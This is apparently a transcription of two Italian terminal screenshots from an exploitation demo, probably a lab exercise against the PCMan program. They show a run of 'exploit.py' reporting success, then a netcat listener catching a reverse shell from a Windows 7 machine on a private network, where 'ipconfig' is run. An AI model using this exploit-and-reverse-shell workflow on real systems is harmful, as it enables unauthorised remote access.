 Terminale - root@null: ~
File Modifica Visualizza Terminale Schede Aiuto
root@null:~# python exploit.py
[i] Sending 4017 bytes of payload...
[*] Exploit successful.
root@null:~#
Terminale - root@null: ~
File Modifica Visualizza Terminale Schede Aiuto
root@null:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.99] 49239
Microsoft Windows [Versione 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Tutti i diritti riservati.
C:\Users\user\Desktop\9fceb6fefd0f3ca1a8c36e97b6cc925d-PCMan>ipconfig
ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione:
Indirizzo IPv6 locale rispetto al collegamento . : fe80::1d64:acbf:ba66:e915%11
Indirizzo IPv4. . . . . . . . . . . . : 192.168.1.99
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.1.1
Scheda Tunnel isatap.{E6CEBDA3-7FD1-44FD-8034-5AF007587346}:
Stato supporto. . . . . . . . . . . . : Supporto disconnesso
Suffisso DNS specifico per connessione:
C:\Users\user\Desktop\9fceb6fefd0f3ca1a8c36e97b6cc925d-PCMan>